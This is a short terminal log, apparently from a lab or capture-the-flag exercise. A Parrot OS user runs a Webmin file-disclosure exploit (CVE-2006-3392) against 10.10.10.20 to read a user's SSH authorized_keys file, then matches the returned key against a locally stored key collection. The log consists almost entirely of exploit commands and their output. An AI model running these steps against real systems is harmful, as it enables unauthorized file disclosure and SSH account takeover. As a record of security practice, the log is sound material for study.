 ┌─[fforu@parrot]─[~/workspace/rsa/2048]
└──╼ $cat dcbe2a56e8cdea6d17495f6648329ee2-4679.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAxRuWHhMPelB60JctxC6BDxjqQXggf0ptx2wrcAw09HayPxMnKv+BFiGA/I1yXn5EqUfuLSDcTwiIeVSvqJl3NNI5HQUUc6KGlwrhCW464ksARX2ZAp9+6Yu7DphKZmtF5QsWaiJc7oV5il89zltwBDq
R362AH49m8/3OcZp4XJqEAOlVWeT5/jikmke834CyTMlIcyPL85LpFw2aXQCJQIzvkCHJAfwTpwJTugGMB5Ng73omS82Q3ErbOhTSa5iBuE86SEkyyotEBUObgWU3QW6ZMWM0Rd9ErIgvps1r/qpteMMrgieSUKlF/LaeMezSXXkZrn0x+A2bKsw9Gw
MetQ== root@targetcluster
┌─[fforu@parrot]─[~/workspace/rsa/2048]
└──╼ $./CVE-2006-3392.sh /home/obama/.ssh/authorized_keys
-bash: ./CVE-2006-3392.sh: 没有那个文件或目录
┌─[✗]─[fforu@parrot]─[~/workspace/rsa/2048]
└──╼ $../../CVE-2006-3392.sh /home/obama/.ssh/authorized_keys
Arbitrary File Disclosure - Webmin < 1.290 / Usermin < 1.220
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @IvanGlinkin
[ ! ] Get information about /home/obama/.ssh/authorized_keys file from 10.10.10.20 host
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAxRuWHhMPelB60JctxC6BDxjqQXggf0ptx2wrcAw09HayPxMnKv+BFiGA/I1yXn5EqUfuLSDcTwiIeVSvqJl3NNI5HQUUc6KGlwrhCW464ksARX2ZAp9+6Yu7DphKZmtF5QsWaiJc7oV5il89zltwBDq
R362AH49m8/3OcZp4XJqEAOlVWeT5/jikmke834CyTMlIcyPL85LpFw2aXQCJQIzvkCHJAfwTpwJTugGMB5Ng73omS82Q3ErbOhTSa5iBuE86SEkyyotEBUObgWU3QW6ZMWM0Rd9ErIgvps1r/qpteMMrgieSUKlF/LaeMezSXXkZrn0x+A2bKsw9Gw
MetQ== obama@ubuntuvm
┌─[fforu@parrot]─[~/workspace/rsa/2048]